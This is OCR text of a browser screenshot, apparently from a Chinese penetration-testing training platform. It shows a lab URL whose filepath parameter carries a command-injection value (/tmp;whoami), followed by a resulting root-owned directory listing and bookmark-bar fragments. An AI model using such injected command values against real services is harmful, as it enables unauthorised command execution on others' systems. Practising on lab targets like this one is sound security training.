 挑战 : 安鸾渗透实战平台 - 网络安
47.100.220.113:8033/RCE/Proc
不安全 47.100.220.113:8033/RCE/ProcessBuilder/vul?filepath=/tmp;whoami
J
应用 百度一下 10.20.30.10 百度翻译-200种语... ChatGPT 挑战 : 安鸾渗透实... GitHub - knownse... 阿里云-计算，为了... 单点登录 - Telnet... YouTube 驱动列表
total 8drwxr-xr-x 2 root root 4096 Nov 27 10:34 hsperfdata_rootdrwx------ 2 root root 4096 Nov 27 10:34 tomcat-docbase.8888.1854712826761864828root